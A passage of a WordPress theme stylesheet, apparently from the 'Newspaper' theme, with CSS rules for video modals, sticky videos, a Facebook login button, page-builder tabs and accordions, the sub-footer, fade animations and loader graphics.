  margin-top: 24px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
}
.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title {
  font-size: 10px;
  text-align: center;
  color: #bbbbbb;
}
.td-vm-wrap .td-vm-close {
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 22px;
  color: #fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-vm-wrap .td-vm-close {
    top: 40px;
    right: 40px;
    font-size: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-vm-wrap .td-vm-close {
    top: 36px;
    right: 36px;
    font-size: 19px;
  }
}
@media (max-width: 767px) {
  .td-vm-wrap .td-vm-close {
    top: 25px;
    right: 20px;
    font-size: 18px;
  }
}
.td-vm-wrap .td-vm-close:hover {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}
.td-vm-wrap .td-vm-close i {
  pointer-events: none;
}
.admin-bar .td-vm-close {
  top: 72px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .admin-bar .td-vm-close {
    top: 71px;
  }
}
@-webkit-keyframes fullspin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes fullspin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.wp-block-video.td-video-fixed,
.td_wrapper_video_playlist.td-video-fixed,
.wp-block-embed__wrapper.td-video-fixed,
.wpb_video_wrapper.td-video-fixed {
  position: fixed !important;
  right: 0 !important;
  top: 300px !important;
  bottom: auto !important;
  left: auto !important;
  z-index: 9999 !important;
  margin: 0 !important;
  padding: 0 !important;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
}
.wp-block-video.td-video-fixed .td_container_video_playlist,
.td_wrapper_video_playlist.td-video-fixed .td_container_video_playlist,
.wp-block-embed__wrapper.td-video-fixed .td_container_video_playlist,
.wpb_video_wrapper.td-video-fixed .td_container_video_playlist {
  display: none;
}
.wp-block-video.td-video-fixed-left,
.td_wrapper_video_playlist.td-video-fixed-left,
.wp-block-embed__wrapper.td-video-fixed-left,
.wpb_video_wrapper.td-video-fixed-left {
  left: 0 !important;
  right: auto !important;
}
.wp-block-video.td-video-fixed-left .td_container_video_playlist,
.td_wrapper_video_playlist.td-video-fixed-left .td_container_video_playlist,
.wp-block-embed__wrapper.td-video-fixed-left .td_container_video_playlist,
.wpb_video_wrapper.td-video-fixed-left .td_container_video_playlist {
  display: none;
}
.wp-block-video.td-video-fixed-bottom,
.td_wrapper_video_playlist.td-video-fixed-bottom,
.wp-block-embed__wrapper.td-video-fixed-bottom,
.wpb_video_wrapper.td-video-fixed-bottom {
  top: auto !important;
  bottom: 300px !important;
}
.wp-block-video.td-video-fixed-bottom .td_container_video_playlist,
.td_wrapper_video_playlist.td-video-fixed-bottom .td_container_video_playlist,
.wp-block-embed__wrapper.td-video-fixed-bottom .td_container_video_playlist,
.wpb_video_wrapper.td-video-fixed-bottom .td_container_video_playlist {
  display: none;
}
.td-close-video-fixed {
  display: none;
  position: absolute;
  right: 10px;
  top: 10px;
  background-color: #4db2ec;
  color: #fff;
  padding: 7px;
  cursor: pointer;
  z-index: 1;
}
.td-close-video-fixed i {
  font-size: 11px;
}
.td-video-fixed .td-close-video-fixed {
  display: flex !important;
  justify-content: center;
  align-items: center;
}
.td-sticky-video .td-footer-template-wrap {
  z-index: -1;
}
/*  ----------------------------------------------------------------------------
  Social login
*/
.td-login-social {
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-appearance: none;
  padding: 11px 20px 12px;
  font-size: 14px;
  line-height: 1;
  color: #fff;
  border: none;
  border-radius: 4px;
  outline: none !important;
  transition: background-color 0.1s ease-in-out;
}
.td-login-social:disabled {
  pointer-events: none;
}
.td-login-fb {
  background-color: #1778f2;
}
.td-login-fb:before {
  content: url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18.891" viewBox="0 0 19 18.891"><path d="M12.493,3a9.488,9.488,0,0,0-1.419,18.869V15.01H8.726v-2.5h2.349V10.851C11.075,8.1,12.414,6.9,14.7,6.9a13.325,13.325,0,0,1,1.947.118V9.191H15.087c-.97,0-1.308.92-1.308,1.956v1.364h2.843l-.385,2.5H13.778v6.885A9.488,9.488,0,0,0,12.493,3Z" transform="translate(-3.005 -3)" fill="%23fff"/></svg>');
  margin-right: 10px;
  line-height: 0;
}
.td-login-fb:hover {
  background-color: #0d6ce3;
}
.td-login-fb:disabled {
  background-color: #92c0f7;
}
/*
    GENERAL
*/
.wpb_heading {
  background-color: #222;
  color: #fff;
  display: inline-block;
  padding: 8px 12px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 1;
  margin-bottom: 26px;
  margin-top: 0;
}
/*
    Single Image
*/
.vc_single_image-img {
  display: block;
}
/*
    Text block
*/
.wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child {
  margin-top: 0;
}
/*
    FAQ - toggle
*/
.vc_toggle_title {
  padding: 7px 13px 8px 36px !important;
  margin: 0;
}
.vc_toggle_content {
  padding-left: 15px !important;
}
.vc_toggle_active .vc_toggle_title {
  background-color: #fcfcfc !important;
}
.vc_toggle_title {
  border: 1px solid #ededed;
}
.vc_toggle_title:hover {
  background-color: #fcfcfc !important;
}
.vc_toggle_title h4 {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 21px;
  font-weight: 400;
}
.vc_toggle_title .vc_toggle_icon {
  left: 10px !important;
}
.vc_toggle {
  margin-bottom: 10px !important;
}
.vc_toggle.vc_toggle_size_md .vc_toggle_title {
  padding: 11px 13px 10px 45px !important;
}
.vc_toggle.vc_toggle_size_lg .vc_toggle_title {
  padding: 14px 13px 14px 48px !important;
}
/*
    Image gallery
*/
.wpb_gallery .flexslider {
  overflow: hidden;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  position: relative;
}
.wpb_gallery .nivoSlider {
  box-shadow: none !important;
}
.wpb_gallery .post-title {
  font-size: 26px;
  line-height: 31px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
  bottom: 0;
  z-index: 2;
}
/*
    Image carousel
*/
.wpb_content_element .icon-next:before {
  font-family: 'newspaper', sans-serif !important;
  content: '\e808' !important;
  color: #ffffff;
  font-size: 30px;
  top: 0 !important;
}
.wpb_content_element .icon-prev:before {
  font-family: 'newspaper', sans-serif !important;
  content: '\e807' !important;
  color: #ffffff;
  font-size: 30px;
  top: 0 !important;
}
/*
    Tabs
*/
.wpb_tabs .wpb_tab {
  background-color: #fff !important;
  padding: 0 !important;
}
.wpb_tabs .wpb_tabs_nav {
  border-bottom: 2px solid #222;
  margin-bottom: 26px;
}
.wpb_tabs li a {
  background-color: #fff;
  color: #222;
  padding: 8px 12px 5px 12px !important;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 15px;
  font-weight: 400;
  white-space: nowrap;
}
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a {
  background-color: #222;
  color: #fff;
}
@-moz-document url-prefix() {
  .wpb_tabs li a {
    padding: 7px 12px 5px 12px !important;
    line-height: 16px;
  }
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic {
  margin-bottom: 22px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
  padding-bottom: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
    padding-bottom: 12px;
  }
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
  background-color: transparent;
  border: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
  margin-bottom: 26px !important;
  margin-right: 0;
  border-bottom: 2px solid #4db2ec;
  display: block;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  padding: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
  margin: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
  border-color: transparent;
  background-color: #4db2ec;
  color: #fff;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
  border-color: transparent;
  background-color: #fff;
  color: #222;
  padding: 6px 12px 5px 12px !important;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 15px;
  font-weight: 400;
  white-space: nowrap;
  border-radius: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
  display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
  padding: 0;
  border-color: transparent;
  background-color: transparent;
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
  margin-bottom: 17px !important;
  border: none;
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
  margin: 0 11px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
    margin: 0;
  }
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
  background-color: transparent !important;
  font-size: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    font-size: 15px;
  }
}
@media (max-width: 767px) {
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    font-size: 17px;
  }
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
}
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
  background-color: transparent;
  color: #009688;
}
.td-tab-color.vc_tta.vc_general .vc_tta-icon {
  font-size: 1em;
  top: -2px;
  position: relative;
}
.td-tab-color .vc_tta-panels-container {
  margin-bottom: 48px;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(1).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(1):hover > a {
  color: #e53935 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(1) .td-grid-style-1 .td-post-category {
  background-color: #e53935 !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(2).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(2):hover > a {
  color: #66bb6a !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(2) .td-grid-style-1 .td-post-category {
  background-color: #66bb6a !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(3).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(3):hover > a {
  color: #29B6F6 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(3) .td-grid-style-1 .td-post-category {
  background-color: #29B6F6 !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(4).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(4):hover > a {
  color: #7F8FA9 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(4) .td-grid-style-1 .td-post-category {
  background-color: #7F8FA9 !important;
}
.td-tab-color .vc_tta-tabs-list li:nth-child(5).vc_active > a,
.td-tab-color .vc_tta-tabs-list li:nth-child(5):hover > a {
  color: #FDD835 !important;
}
.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(5) .td-grid-style-1 .td-post-category {
  background-color: #FDD835 !important;
}
/*
    Accordion
*/
.vc_tta-accordion.vc_tta-o-no-fill .td_block_wrap {
  margin-left: -20px;
  margin-right: -20px;
}
/*
    Progress bar
*/
.vc_progress_bar .vc_label,
.vc_progress_bar div {
  border-radius: 0 !important;
}
/*
    Tour section
*/
.wpb_tour .wpb_heading {
  float: left;
}
.wpb_tour .wpb_tabs_nav {
  clear: both;
  border-bottom: 1px solid #ededed;
}
.wpb_tour .wpb_tabs_nav li {
  line-height: 16px;
  margin: 0 !important;
  overflow: hidden;
}
.wpb_tour .wpb_tabs_nav li a {
  color: #222;
  padding: 7px 12px 7px 12px !important;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 17px;
  font-weight: 400;
  white-space: nowrap;
  min-height: 30px;
  border: 1px solid #ededed;
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a,
.wpb_tour .wpb_tabs_nav li:hover a {
  background-color: #222;
  color: #fff;
  border-width: 1px 1px 0 1px;
  border-style: solid;
  border-color: #222;
}
/*
    Accordion
*/
.wpb_accordion .ui-state-active a {
  background-color: #222 !important;
  color: #fff !important;
  border: 0 !important;
}
.wpb_accordion .wpb_accordion_header {
  background-color: #ffffff !important;
  margin-bottom: 10px !important;
}
.wpb_accordion .wpb_accordion_header a {
  color: #222;
  padding: 10px 12px !important;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 17px;
  font-weight: 400;
  white-space: nowrap;
  min-height: 30px;
  border: 1px solid #ededed;
}
.wpb_accordion .wpb_accordion_content {
  margin-bottom: 10px;
}
/*
    Buttons
*/
.wpb_button,
.vc_btn {
  display: inline-block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-weight: 600;
  line-height: 24px;
  text-shadow: none;
  border: none;
  transition: none;
  border-radius: 0;
  margin-bottom: 21px;
}
.wpb_button:hover,
.vc_btn:hover {
  text-shadow: none;
  text-decoration: none !important;
}
a.vc_btn-black {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
a.vc_btn-black:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #4db2ec;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
  color: #4db2ec !important;
}
.wpb_default {
  background-color: #4db2ec;
}
.wpb_default:hover {
  text-shadow: none;
  background-color: #4db2ec;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/*
    Call to action
*/
.wpb_call_to_action {
  background-color: #fcfcfc;
}
.vc_call_to_action .wpb_heading {
  background-color: inherit;
  color: inherit;
  margin-top: inherit;
  padding: inherit;
  line-height: 34px;
  margin-bottom: 8px;
}
.vc_call_to_action h2 {
  font-size: 27px;
}
.vc_call_to_action h4 {
  line-height: 20px !important;
}
/*
    Video
*/
.wpb_video_widget .wpb_video_wrapper {
  margin-bottom: 0;
}
/*
    Custom heading
*/
.vc_custom_heading > * {
  margin-top: 0;
  margin-bottom: 26px;
}
/*
    Widgets
*/
.widget {
  overflow: hidden;
}
.vc_wp_rss ul,
.vc_wp_archives ul,
.vc_wp_categories ul,
.vc_wp_posts ul,
.vc_wp_text ul,
.vc_wp_custommenu ul,
.vc_wp_tagcloud ul,
.vc_wp_pages ul,
.vc_wp_calendar ul,
.vc_wp_recentcomments ul,
.vc_wp_meta ul,
.vc_wp_search ul {
  margin: 0;
}
.widgettitle {
  background-color: #222;
  color: #fff;
  display: inline-block;
  padding: 6px 12px 4px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 19px;
  margin-bottom: 14px;
  margin-top: 0;
  min-height: 30px;
  position: relative;
}
.widgettitle:after {
  content: '';
  height: 2px;
  width: 300%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #222;
}
.widgettitle a {
  color: #fff;
}
@-moz-document url-prefix() {
  .widgettitle {
    line-height: 18px;
  }
}
.vc_wp_rss {
  margin-bottom: 0;
}
.vc_wp_rss .widgettitle a:first-child {
  display: none;
}
.vc_wp_rss .widget_rss {
  margin-bottom: 21px;
}
.vc_wp_rss ul {
  margin: 4px 0 0 12px;
}
.vc_wp_rss ul li {
  margin-left: 0;
  padding-bottom: 0;
}
.vc_wp_archives ul {
  margin: 0;
}
.vc_wp_text .textwidget {
  margin: 12px 0 43px 0;
}
.vc_wp_tagcloud .widgettitle {
  margin-bottom: 26px;
}
.vc_wp_search .widgettitle {
  margin-bottom: 26px;
}
.wpb_raw_code {
  margin-bottom: 26px;
}
.tdc-theme-Newspaper .vc_raw_html iframe {
  pointer-events: none;
}
/* visual composer hack - overwrite the theme display block  @since 18/6/2015 */
.wpb_single_image .vc_single_image-wrapper {
  display: inline-block !important;
}
.wpb_flickr_heading {
  display: table;
}
.td-theme-wrap .td-header-wrap .td-spot-id-header {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-theme-wrap .td-header-wrap .td-spot-id-header {
    height: 60px;
  }
}
.td-theme-wrap .td-spot-id-footer_top {
  display: table;
  position: relative;
  text-align: center;
  margin: -12px auto 40px auto;
}
.td-theme-wrap .td-spot-id-footer_top .tdc-placeholder-title {
  border: 1px solid rgba(136, 136, 136, 0.31);
}
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  font-weight: normal;
  text-align: left;
  padding: 20px;
  border: 1px solid #eeecf0;
  color: black;
}
.tdc-missing-external-shortcode span,
.td-block-missing-settings span,
.tdc_external_shortcode span {
  background-color: #ec4d4d;
  color: white;
  font-weight: bold;
  padding: 3px 8px 4px;
  font-size: 10px;
  position: relative;
  top: -1px;
  margin-right: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings {
  padding: 0;
  border: none;
  color: #888888;
  font-size: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings span {
  padding: 2px 6px;
  font-size: 9px;
}
.td-element-style {
  position: absolute;
  z-index: 0;
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  pointer-events: none;
}
.td-element-style-before {
  transition: opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s;
  opacity: 0;
}
.td-js-loaded .td-element-style-before {
  opacity: 1;
}
/*  ----------------------------------------------------------------------------
    Footer Instagram
----------------------------------------------------------------------------  */
.td-footer-instagram-container {
  padding-bottom: 0;
}
.td-footer-instagram-container .td_block_instagram {
  margin-bottom: 0;
  overflow: hidden;
}
.td-footer-instagram-container .td-footer-instagram-title {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-size: 15px;
  margin: 0;
  padding-bottom: 10px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
  font-weight: 600;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: block;
    margin: 0 20px;
  }
}
/*  ----------------------------------------------------------------------------
    Sub Footer
*/
.td-sub-footer-container {
  background-color: #0d0d0d;
  color: #ccc;
  font-size: 12px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container {
    text-align: center;
    padding: 6px 0;
  }
}
.td-sub-footer-copy {
  line-height: 20px;
  margin-top: 8px;
  margin-bottom: 8px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-copy {
    float: none !important;
  }
}
/* Sub Footer Menu */
.td-sub-footer-container .td-sub-footer-menu {
  float: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container .td-sub-footer-menu {
    float: none;
  }
}
.td-subfooter-menu {
  display: inline-block;
  margin: 7px 0;
  float: right;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-subfooter-menu {
    padding-right: 40px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-subfooter-menu {
    padding-right: 48px;
  }
}
@media (max-width: 767px) {
  .td-subfooter-menu {
    float: none;
  }
}
.td-subfooter-menu li {
  display: inline-block;
  margin-left: 0;
  line-height: 18px;
}
.td-subfooter-menu li a {
  margin-right: 16px;
  line-height: 18px;
  display: inline-block;
  color: #ccc;
}
.td-subfooter-menu li a:hover {
  color: #4db2ec;
}
.td-subfooter-menu li:last-child a {
  margin-right: 0;
}
.td-subfooter-menu ul {
  display: none;
}
.td-subfooter-menu .fa {
  margin-right: 3px;
}
.td-stretch-content .td-big-grids {
  width: 1068px;
  margin-left: auto;
  margin-right: auto;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-stretch-content .td-big-grids {
    width: 980px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-stretch-content .td-big-grids {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .td-stretch-content .td-big-grids {
    width: auto;
    margin-left: -20px;
    margin-right: -20px;
  }
}
.td-stretch-content .td-module-thumb .entry-thumb {
  min-width: 100%;
}
.td_animated {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_long {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_xlong {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.td_animated_xxlong {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
/*  ----------------------------------------------------------------------------
    td_fadeInRight
*/
@-webkit-keyframes td_fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes td_fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.td_fadeInRight {
  -webkit-animation-name: td_fadeInRight;
  animation-name: td_fadeInRight;
}
/*  ----------------------------------------------------------------------------
    td_fadeInLeft
*/
@-webkit-keyframes td_fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes td_fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.td_fadeInLeft {
  -webkit-animation-name: td_fadeInLeft;
  animation-name: td_fadeInLeft;
}
/*  ----------------------------------------------------------------------------
    td_fadeInDown
*/
@-webkit-keyframes td_fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes td_fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.td_fadeInDown {
  -webkit-animation-name: td_fadeInDown;
  animation-name: td_fadeInDown;
}
/*  ----------------------------------------------------------------------------
    td_fadeInUp
*/
@-webkit-keyframes td_fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes td_fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.td_fadeInUp {
  -webkit-animation-name: td_fadeInUp;
  animation-name: td_fadeInUp;
}
/*  ----------------------------------------------------------------------------
    td_fadein
*/
@-webkit-keyframes td_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes td_fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.td_fadeIn {
  -webkit-animation-name: td_fadeIn;
  animation-name: td_fadeIn;
}
/*  ----------------------------------------------------------------------------
    fade out
*/
@-webkit-keyframes td_fadeOut_to_1 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0.1;
  }
}
@keyframes td_fadeOut_to_1 {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0.1;
  }
}
.td_fadeOut_to_1 {
  -webkit-animation-name: td_fadeOut_to_1;
  animation-name: td_fadeOut_to_1;
}
/*  ----------------------------------------------------------------------------
    td_fadeOutRight
*/
@-webkit-keyframes td_fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}
@keyframes td_fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}
.td_fadeOutRight {
  -webkit-animation-name: td_fadeOutRight;
  animation-name: td_fadeOutRight;
}
/*  ----------------------------------------------------------------------------
    td_fadeOutLeft
*/
@-webkit-keyframes td_fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
@keyframes td_fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
.td_fadeOutLeft {
  -webkit-animation-name: td_fadeOutLeft;
  animation-name: td_fadeOutLeft;
}
.td-lb-box {
  position: absolute;
  width: 19px;
  height: 19px;
}
.td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-lb-box-2 {
  top: 0;
  left: 20px;
}
.td-lb-box-3 {
  top: 0;
  left: 40px;
}
.td-lb-box-4 {
  top: 20px;
  right: 0;
}
.td-lb-box-5 {
  bottom: 0;
  right: 0;
}
.td-lb-box-6 {
  bottom: 0;
  left: 20px;
}
.td-lb-box-7 {
  bottom: 0;
  left: 0;
}
.td-lb-box-8 {
  top: 20px;
  left: 0;
}
/*  ----------------------------------------------------------------------------
    loader
*/
.td-loader-gif {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 59px;
  height: 59px;
  margin-top: -29.5px;
  /* Half the height */
  margin-left: -29.5px;
  /* Half the width */
  /* responsive phone */
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
}
@media (max-width: 767px) {
  .td-loader-gif {
    top: 200px;
  }
}
/*  ----------------------------------------------------------------------------
    infinite loader - the small loader used on infinite scroll
*/
.td-loader-infinite {
  top: auto;
  bottom: 0px;
}
.td-loader-infinite .td-lb-box {
  position: absolute;
  width: 10px;
  height: 10px;
}
.td-loader-infinite .td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-loader-infinite .td-lb-box-2 {
  top: 0;
  left: 11px;
}
.td-loader-infinite .td-lb-box-3 {
  top: 0;
  left: 22px;
}
.td-loader-infinite .td-lb-box-4 {
  top: 11px;
  right: 0;
}
.td-loader-infinite .td-lb-box-5 {
  bottom: 0;
  right: 0;
}
.td-loader-infinite .td-lb-box-6 {
  bottom: 0;
  left: 11px;
}
.td-loader-infinite .td-lb-box-7 {
  bottom: 0;
  left: 0;
}
.td-loader-infinite .td-lb-box-8 {
  top: 11px;
  left: 0;
}
.td-loader-infinite.td-loader-gif {
  width: 32px;
  height: 32px;
  margin-top: -16px;
  /* Half the height */
  margin-left: -16px;
  /* Half the width */
}
.td-loader-blocks-load-more {
  top: auto;
  bottom: 48px;
}
.td-loader-animation-start {
  opacity: 0;
  transform: perspective( 600px ) scale(0.4);
